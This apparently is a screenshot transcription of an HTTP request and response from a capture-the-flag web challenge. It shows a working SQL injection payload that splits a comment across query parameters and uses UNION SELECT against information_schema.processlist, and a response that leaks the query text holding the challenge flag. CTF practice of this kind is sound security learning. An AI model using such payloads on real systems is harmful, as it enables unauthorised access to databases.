 Request
Pretty Raw Hex \n
1 GET /query?price=5.00&price_op=%3C9/*&limit=
*/+UNION+SELECT+"meow",info,10,"meow"+FROM+information_schema.processlist HTTP/2
2 Host: limited-app-974780027560.us-east5.run.app
3 Sec-Ch-Ua-Platform: "Linux"
4 Accept-Language: en-US,en;q=0.9
5 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Mobile: ?0
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://limited-app-974780027560.us-east5.run.app/
13 Accept-Encoding: gzip, deflate, br
14 Priority: u=1, i
15
16
Response
Pretty Raw Hex Render \n
"price":"7.99"
},
{
"category":"Desserts",
"description":
"Warm and gooey chocolate cake with a molten chocolate center, served with v
anilla ice cream",
"name":"Chocolate Lava Cake",
"price":"8.99"
},
{
"category":"Appetizers",
"description":
"Roasted Brussels sprouts tossed in balsamic glaze and topped with parmesan
cheese",
"name":"Crispy Brussels Sprouts",
"price":"7.99"
},
{
"category":"Beverages",
"description":
"Refreshing mint chocolate chip ice cream blended into a delightful shake",
"name":"Mint Chocolate Chip Shake",
"price":"6.99"
},
{
"category":"Desserts",
"description":"Creamy cheesecake with a blueberry compote topping",
"name":"Blueberry Cheesecake",
"price":"8.99"
},
{
"category":"meow",
"description":"meow",
"name":
"SELECT /*wctf{bu7_my5ql_h45_n0_curr3n7_qu3ry_func710n_l1k3_p0576r35_d035_25
785458}*/category, name, price, description FROM Menu WHERE price <9/* 5.0 O
RDER BY 1 LIMIT */ UNION SELECT \"meow\",info,10,\"meow\" FROM information_s
chema.processlist",
"price":"10.00"
}
]
10